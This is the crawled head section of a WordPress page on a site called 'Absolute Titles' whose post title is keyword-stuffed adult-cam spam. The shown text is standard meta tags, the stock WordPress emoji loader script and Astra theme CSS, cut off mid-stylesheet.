

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absolutetitles.com/hd-porn-lesbian-kjetil-tefke-naken-live-free-cam-porno-bor-gratis-knulle-cams/
body_size: 33683
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Hd porn lesbian kjetil tefke naken &#8211; live free cam porno bor gratis knulle cams &#8211; Absolute Titles</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Absolute Titles &raquo; Feed" href="https://absolutetitles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absolute Titles &raquo; Comments Feed" href="https://absolutetitles.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/absolutetitles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://absolutetitles.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:106.25%;}a,.page-title{color:#991538;}a:hover,a:focus{color:#01578c;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Marcellus SC',serif;font-weight:400;font-size:17px;font-size:1rem;line-height:1.5em;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Marcellus SC',serif;font-weight:400;}.site-title{font-size:25px;font-size:1.4705882352941rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}h1,.entry-content h1{font-size:60px;font-size:3.5294117647059rem;font-family:'Marcellus SC',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.3529411764706rem;font-family:'Marcellus SC',serif;line-height:1.25em;}h3,.entry-content h3{font-size:30px;font-size:1.7647058823529rem;font-family:'Marcellus SC',serif;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-family:'Marcellus SC',serif;}h5,.entry-content h5{font-size:18px;font-size:1.0588235294118rem;line-height:1.2em;font-family:'Marcellus SC',serif;}h6,.entry-content h6{font-size:15px;font-size:0.88235294117647rem;line-height:1.25em;font-family:'Marcellus SC',serif;}::selection{background-color:#9e012b;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#4a4a4a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#991538;background-color:#991538;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#991538;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#991538;background-color:#991538;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#991538;border-color:#991538;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#991538;}.entry-meta,.entry-meta *{line-height:1.45;color:#991538;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#01578c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#991538;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#991538;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#991538;border-color:#991538;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#991538;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:2px;}.widget-title{font-size:24px;font-size:1.4117647058824rem;color:#4a4a4a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#4a4a4a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#991538;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#01578c;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #01578c;color:#01578c;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#01578c;color:#ffffff;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer{color:#efefef;}.ast-small-footer > .ast-footer-overlay{background-color:#68001b;;}.ast-small-footer a{color:#01578c;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#8e1233;background-color:#8e1233;border-radius:10px;padding-top:18px;padding-right:40px;padding-bottom:18px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#106ca0;border-color:#106ca0;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button,.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{font-family:inherit;font-weight:inherit;line-height:1;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:96.9%;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:510px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f7f7f7;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(127,0,34,0.88);}.ast-small-footer-wrap{text-align:center;}.ast-header-widget-area {line-height: 1.65;}.ast-header-widget-area .widget-title,.ast-header-widget-area .no-widget-text {margin-bottom: 0;}.ast-header-widget-area .widget {margin: .5em;display: inline-block;vertical-align: middle;}.ast-header-widget-area .widget p {margin-bottom: 0;}.ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.ast-header-widget-area .widget ul a {border: 0;}.ast-header-widget-area .widget.widget_search .search-field,.ast-header-widget-area .widget.widget_search .search-field:focus {padding: 10px 45px 10px 15px;}.ast-header-widget-area .widget:last-child {margin-bottom: 0.5em;margin-right: 0;}.submenu-with-border .ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.submenu-with-border .ast-header-widget-area .widget ul a {border: 0;}.ast-header-break-point .ast-header-widget-area .widget {margin: .5em 0;display: block;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.3529411764706rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, 